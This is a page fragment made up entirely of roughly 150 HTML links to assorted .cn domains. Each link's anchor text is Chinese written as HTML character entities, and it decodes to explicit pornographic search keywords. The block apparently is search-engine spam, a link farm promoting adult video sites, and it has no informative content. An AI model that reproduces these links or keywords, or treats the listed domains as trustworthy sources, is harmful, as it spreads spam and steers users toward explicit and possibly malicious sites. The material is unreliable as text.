<a href="http://yjgdl.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bikerider.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://oroom.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://minban18.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dolphin7.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://lazybang.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://famfm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://99su.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://glrdm.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://zhouang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://98vs.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mm400.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hq96.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://yymjc.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gxatm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://procaster.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://djtyn.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://xidezi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://newsgate.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jnypt.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://movp.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://jskygs.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://haodimc.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newswiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://evonio.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://rt268.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://lygktd.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;18</a>|
<a href="http://cqcampus.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://idiq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://rv00.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://netside.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://vawk.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://tyitn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yinplus.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://dqbt.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://itv5.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sonf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://23yd.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8lpz.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://investr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hl905.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://na03.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://edkf.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyage.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://re86.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://4matic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://a6155.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://icob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://enablesoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://52wenda.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hjlky.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://51zscq.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://pvfl.com.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xasddz.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://xejwc.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://duzoc.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://26533.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://23ov.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://seget.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://bagualing.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://51zsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
